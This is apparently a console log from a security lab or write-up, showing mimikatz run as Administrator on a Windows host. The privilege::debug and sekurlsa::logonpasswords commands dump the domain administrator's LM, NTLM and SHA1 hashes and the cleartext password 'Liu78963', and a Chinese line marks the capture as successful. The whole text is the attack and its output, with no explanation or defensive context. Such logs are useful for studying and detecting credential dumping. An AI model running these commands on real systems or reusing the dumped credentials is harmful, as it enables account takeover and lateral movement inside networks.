 C:\Windows\System32>C:\Users\Administrator\Desktop\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2176804 (00000000:00213724)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2020/8/5 17:32:25
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : 7cd4df13d52ae2be1aa818381e4e281b
* NTLM : d8f69f9520b448174136e49a1051ef07
* SHA1 : a454e7f9a269f52db102d56f11b3422dcdd99cdf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : Liu78963
wdigest :
* Username : Administrator
* Domain : GOD
* Password : Liu78963
抓取成功
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : Liu78963
ssp :
credman :
REEBUF
微信号: hackctf